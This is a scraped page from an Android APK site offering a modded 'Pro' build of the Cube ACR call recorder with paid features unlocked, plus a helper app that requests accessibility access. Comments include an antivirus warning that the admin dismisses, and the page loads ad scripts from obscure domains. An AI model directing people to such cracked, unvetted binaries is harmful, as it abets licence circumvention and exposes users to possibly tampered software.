

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/internet_android/page,1,2,19006-cube-call-recorder-acr-premium-2069.html
body_size: 13621
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>Call Recorder - Cube ACR v2.4.280 build 280 Pro Mod &raquo; Страница 2 &raquo; PS Мир смартфонов</title>
<meta name="description" content="позволяет вам легко записывать входящие и исходящие телефонные звонки, а также разговоры в популярных VoIP-приложениях (- Skype; - Viber;- WhatsApp;- Hangouts;- Facebook;- IMO;- LINE;- KAKAO;-">
<meta name="keywords" content="записи, разговоры, Premium, звонки, приложениях, Viber, запись, WhatsApp, Skype, разговоров, Recorder, телефонные, чтобы, Записывайте, звонков, страны, позволяет, записываться, разговор, время">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="Call Recorder - Cube ACR v2.4.280 build 280 Pro Mod">
<meta property="og:url" content="https://prosmart.by/android/soft_android/internet_android/19006-cube-call-recorder-acr-premium-2069.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2023-11/1699866997_unnamed-4.webp">
<meta property="og:description" content="Позволяет вам легко записывать входящие и исходящие телефонные звонки, а также разговоры в популярных VoIP-приложениях (- Skype; Viber;- WhatsApp;- Hangouts;- Facebook;- IMO;- LINE;- KAKAO;- Slack).Разработчик: Catalina Group Язык интерфейса: MultilanguageСовместимость: Android 4.4+Состояние:">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/internet_android/page,1,2,19006-cube-call-recorder-acr-premium-2069.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/internet_android/" itemprop="item"><span itemprop="name">Интернет (Android)</span></a></span> » Call Recorder - Cube ACR v2.4.280 build 280 [Pro] [Mod]</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">Call Recorder - Cube ACR v2.4.280 build 280 [Pro] [Mod]</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">27.12.25</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>30</span>
			<span><span class="flaticon flaticon-menu"></span>86 496</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--dle_image_begin:https://prosmart.by/uploads/posts/2023-11/1699866997_unnamed-4.webp|--><img src="/uploads/posts/2023-11/1699866997_unnamed-4.webp" style="max-width:100%;" alt="Call Recorder - Cube ACR v2.4.280 build 280 [Pro] [Mod]"><!--dle_image_end--><!--dle_image_begin:https://prosmart.by/uploads/posts/2023-11/1699866990_unnamed-3.webp|--><img src="/uploads/posts/2023-11/1699866990_unnamed-3.webp" style="max-width:100%;" alt=""><!--dle_image_end--><!--dle_image_begin:https://prosmart.by/uploads/posts/2023-11/1699867024_unnamed-2.webp|--><img src="/uploads/posts/2023-11/1699867024_unnamed-2.webp" style="max-width:100%;" alt=""><!--dle_image_end--><!--dle_image_begin:https://prosmart.by/uploads/posts/2023-11/1699867001_unnamed-1.webp|--><img src="/uploads/posts/2023-11/1699867001_unnamed-1.webp" style="max-width:100%;" alt=""><!--dle_image_end--><!--dle_image_begin:https://prosmart.by/uploads/posts/2023-11/1699867041_unnamed.webp|--><img src="/uploads/posts/2023-11/1699867041_unnamed.webp" style="max-width:100%;" alt=""><!--dle_image_end--></div><br><pre><code>Позволяет вам легко записывать входящие и исходящие телефонные звонки, а также разговоры в популярных VoIP-приложениях (- Skype; Viber;- WhatsApp;- Hangouts;- Facebook;- IMO;- LINE;- KAKAO;- Slack).</code></pre><br><br><b>Разработчик:</b> Catalina Group <br><b>Язык интерфейса:</b> <!--colorstart:#FF9C00--><span style="color:#FF9C00"><!--/colorstart--><b>Multilanguage</b><!--colorend--></span><!--/colorend--><br><b>Совместимость:</b> <b><!--colorstart:#009900--><span style="color:#009900"><!--/colorstart-->Android 4.4+<!--colorend--></span><!--/colorend--></b><br><b>Состояние:</b> <!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--><b>Premium версия</b><!--colorend--></span><!--/colorend--><br><b>Screenshot:</b> <!--colorstart:#CC33CC--><span style="color:#CC33CC"><!--/colorstart--><b>Original by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><!--dle_leech_begin--><a href="https://prosmart.by/index.php?do=go&amp;url=aHR0cHM6Ly9wbGF5Lmdvb2dsZS5jb20vc3RvcmUvYXBwcy9kZXRhaWxzP2lkPWNvbS5jYXRhbGluYWdyb3VwLmNhbGxyZWNvcmRlcg%3D%3D" target="_blank">Google Play Store</a><!--dle_leech_end--><br><!--dle_image_begin:https://prosmart.by/uploads/posts/2022-10/1666274646_android.png|--><img src="/uploads/posts/2022-10/1666274646_android.png" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Cube Call Recorder поддерживает:</b><br>- телефонные звонки;<br>- Skype;<br>- Viber;<br>- WhatsApp;<br>- Hangouts;<br>- Facebook;<br>- IMO;<br>- LINE;<br>- KAKAO;<br>- Slack;<br>- вскоре появится еще больше опций!<br><br><b>Кристально чистый звук!</b><br>Cube Call Recorder позволяет вам записывать звонки и разговоры в лучшем возможном качестве.<br><br><b>Просто в использовании!</b><br>Записывайте звонки, когда и как удобно:<br>- Автоматическая запись всех звонков. Записывайте каждый разговор с самого начала.<br>- Автоматическая запись разговоров с выбранными абонентами. Создайте список абонентов, все разговоры с которыми будут записываться.<br>- Список исключений. Создайте список абонентов, разговоры с которыми не будут записываться автоматически.<br>- Запись вручную. Нажмите на кнопку записи во время звонка, чтобы записать отдельный разговор или его часть.<br>- Воспроизведение в приложении. В Cube ACR есть встроенный менеджер файлов для управления записями, их воспроизведения, быстрого удаления и экспорта на другие сервисы и устройства.<br>- Умная функция прослушивания. Во время воспроизведения поднесите свой телефон к уху, чтобы переключиться с громкой связи на слуховой динамик и сохранить конфиденциальность ваших записей.<br>- Избранные записи. Пометьте важные разговоры и отсортируйте их для быстрого доступа.<br>- Перезванивайте и открывайте списки контактов прямо из приложения.<br><br><b>Еще больше возможностей:</b><br>- Резервная копия в облачном хранилище. Сохраняйте свои телефонные разговоры на Google Диске и восстанавливайте их при любых затруднениях. (Premium)<br>- Блокировка с помощью PIN-кода. Защитите свои записи от посторонних глаз и ушей. (Premium)<br>- Больше аудиоформатов. Записывайте звонки в формате MP4 и изменяйте их качество. (Premium)<br>- Сохранение на SD-карте. Переместите свои записи на SD-карту и используйте ее как место хранения по умолчанию. (Premium)<br>- Функция выделения. Встряхните свой телефон во время записи, чтобы выделить важную часть разговора. (Premium)<br>- Умное управление хранением данных. Автоматически удаляйте слишком длинные и неважные (не добавленные в избранное) разговоры и отключите запись коротких разговоров. (Premium)<br><br><b>Легко настройте приложение Cube Call Recorder ACR, чтобы использовать его было еще лучше и удобнее:</b><br>- Несколько аудиоисточников. Выберите аудиоисточник для записи разговоров на своем устройстве для наилучшего качества и совместимости.<br>- Простое управление. Легко управляйте процессом записи с помощью минималистичного и практичного виджета управления.<br><br><b>Работает на планшетах:</b><br>Даже если ваше устройство не поддерживает звонки по мобильной сети, вы можете использовать Cube Call Recorder для записи разговоров в Skype, Viber, WhatsApp и других VoIP-приложениях.<br><br><b>ПРИМЕЧАНИЕ:</b><br>Если приложение не работает на вашем устройстве или вы слышите только свой голос при воспроизведении записи, попробуйте изменить источник аудио в настройках или используйте автоматический режим громкой связи.<br><br><!--dle_leech_begin--><a href="https://prosmart.by/index.php?do=go&amp;url=aHR0cHM6Ly9kb2NzLmdvb2dsZS5jb20vc3ByZWFkc2hlZXRzL2QvMUhEclhTTEp4cnpFc0s0VWM2eDZlajBUWWJjOEJuWnRjNGVJR3JQdE93cTA%3D" target="_blank">Список устройств</a><!--dle_leech_end-->, на большинстве из которых поддерживается запись звонков в VoIP-приложениях. Пожалуйста, делитесь своими наблюдениями и впечатлениями в комментариях рядом с соответствующим устройством.<br><br><b>Юридическое уведомление.</b><br>Правовые нормы, касающиеся записи телефонных звонков, зависят от страны и региона. Пожалуйста, удостоверьтесь, что вы не нарушаете законодательство вашей страны/страны собеседника. Всегда предупреждайте собеседника, что разговор будет записываться, и заручайтесь его согласием.<br>------------------------------------<br>Если ваше устройство работает под управлением ОС Android 9 и выше, или если вашей целью является запись VoIP-звонков (и только если ваше устройство позволяет это делать), вам необходимо установить Cube ACR Helper на ваше устройство, чтобы обеспечить корректную работу приложения Cube ACR.<br>Установите и настройте Cube ACR Helper на устройстве Android:<br>● Установите Cube ACR Helper;<br>● запустите Cube ACR Helper, "Перейдите в App Connector, "Другие загруженные сервисы", "Cube ACR App Connector" и установите значение Accessibility в положение "On".<br><br>ПРИМЕЧАНИЕ: Если устройство работает под управлением ОС Android 13, необходимо разрешить "Ограниченные настройки":<br>Откройте Настройки устройства → Приложения → Cube ACR Helper. Нажмите на меню ' ⋮ ' на верхней панели. Выберите пункт 'Разрешить ограниченные настройки', затем нажмите 'OK'.<!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Изменения:</b><br><!--colorstart:#846300--><span style="color:#846300"><!--/colorstart--><b>★ PRO / Paid features Unlocked<br>★ Ads methods nullified<br>★ Ads visibility disabled<br>★ Unwanted Permissions + Activities removed<br>★ Unwanted Services + Receivers and Providers removed<br>★ Ads Activities + Services and Providers removed<br>★ .source attributes of the corresponding java files removed<br>★ All Debug code removed<br>➡ Languages: Multi Languages<br>➡ CPU architectures: arm64-v8a, armeabi-v7a, x86, x86_64<br>➡ Screen DPIs: 120dpi, 160dpi, 240dpi, 320dpi, 480dpi, 640dpi</b><!--colorend--></span><!--/colorend--><br>Если ваше устройство работает под управлением Android 9 и более поздних версий или если вашей целью является запись вызовов VoIP (и только если ваше устройство позволяет это), вам необходимо установить Cube ACR Helper на ваше устройство, чтобы убедиться, что ваше приложение Cube ACR работает правильно.<br><u>Установите и настройте Cube ACR Helper на своем устройстве Android:</u><br>● Установите Cube ACR Helper;<br>● Запустите Cube ACR Helper, выберите «Соединитель приложений», «Дополнительные загружаемые сервисы», «Соединитель приложений Cube ACR» и установите для параметра «Доступность» значение «Вкл.».<br>ПРИМЕЧАНИЕ. Если ваше устройство работает на Android 13, вам необходимо разрешить «Ограниченные настройки»:<br>Откройте «Настройки» вашего устройства → Приложения → Cube ACR Helper. Нажмите меню «⋮» на верхней панели. Нажмите «Разрешить ограниченные настройки», затем нажмите «ОК».<br>Перейдите по ссылке ниже, чтобы получить полные инструкции: https://cubeacr.app/helper.html.<br>Что нового:<br>- Обновлены начальные пресеты;<br>- Мелкие исправления и улучшения<br>[/b]<!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart--><b>СКАЧАТЬ:</b><!--sizeend--></span><!--/sizeend-->     <br>
<a href="https://prosmart.by/index.php?do=download&id=106896" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> call_recorder_cube_acr_pro_v2_4_280_280_mod.apk</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>22.67 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>239</div>
       </div>
        
    </div>
</a> 


<br>
<a href="https://prosmart.by/index.php?do=download&id=106897" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> cubeacrhelperv1_0_17.apk</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>7.13 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>136</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (30)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-48005" class="comments-tree-item" ><div id='comment-id-48005'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#4</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>14.09.2017 21:28</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-48005'>Вообще программка чуть-ли ни единственная с корректной поддержкой VoIP.</div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-47949" class="comments-tree-item" ><div id='comment-id-47949'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="monterfgup"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#3</span>
			<span class="comm-author"><a href="mailto:monterfgup@yandex.ru">monterfgup</a></span>
			<span>Гости</span>
			<span>25.08.2017 00:39</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-47949'>загрузил,открыл,но антивирусник видит угрозу.чёй-то грустно!?</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-47956" class="comments-tree-item" ><div id='comment-id-47956'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#2</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>26.08.2017 20:11</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-47956'>никаких вирусов и кстати прога пишет действительно не хужк сквалекса.</div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></li><li id="comments-tree-item-47948" class="comments-tree-item" ><div id='comment-id-47948'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="serg1003"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#1</span>
			<span class="comm-author"><a href="mailto:manannikov.s@mail.ru">serg1003</a></span>
			<span>Гости</span>
			<span>24.08.2017 23:16</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-47948'>На SMART Race 4G Завёлся отлично.Пишет качественно, не хуже сквалекса. На VoIP пока не пробовал.Посмотрим как дальше себя вести будет.</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-47943" class="comments-tree-item" ><div id='comment-id-47943'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#0</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>24.08.2017 18:18</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-47943'>Поставил - попробуем. У кого норм заведется пишем. Звонки пишет отлично - громко слышно и меня и собеседника.</div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></div></form>

		<div class="dle-comments-navigation"><!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	<div class="pagi-nav clearfix">
		<span class="pprev"><a href="https://prosmart.by/android/soft_android/internet_android/19006-cube-call-recorder-acr-premium-2069.html#comment"><span class="fa fa-angle-double-left"></span></a></span>
		<span class="navigation"><a href="https://prosmart.by/android/soft_android/internet_android/19006-cube-call-recorder-acr-premium-2069.html#comment">1</a> <span>2</span> </span>
		<span class="pnext"><span><span class="fa fa-angle-double-right"></span></span></span>
	</div>
</div>
<!--/noindex--></div>
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>21.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/18076-textra-sms-professional-232.html#comment"><b>Textra SMS v4.83 build 48360 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Перезалито</i></p></li>
</li><li><b><a onclick="ShowProfile('CarBOLIT', 'https://prosmart.by/user/CarBOLIT/', '0'); return false;" href="https://prosmart.by/user/CarBOLIT/">CarBOLIT</a></b> / <i>21.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/18076-textra-sms-professional-232.html#comment"><b>Textra SMS v4.83 build 48360 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Перезалейте файл 4.83- он битый.</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>20.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20646-wave-live-wallpapers-maker-3d-v1089-wsm-premium.html#comment"><b>Wave Live Wallpapers Maker 3D v1.3.5-wsm b782 [Premium]</b></a>:</p>
<p><i>Перезалито</i></p></li>
</li><li><b><a onclick="ShowProfile('Rusnik66', 'https://prosmart.by/user/Rusnik66/', '0'); return false;" href="https://prosmart.by/user/Rusnik66/">Rusnik66</a></b> / <i>20.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20646-wave-live-wallpapers-maker-3d-v1089-wsm-premium.html#comment"><b>Wave Live Wallpapers Maker 3D v1.3.5-wsm b782 [Premium]</b></a>:</p>
<p><i>Не удается обработать пакет</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>17.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/18364-audials-radio-professional-60269000.html#comment"><b>Audials Play Pro Radio+Podcast v10.6.3-0 build 250100603 [Paid]</b></a>:</p>
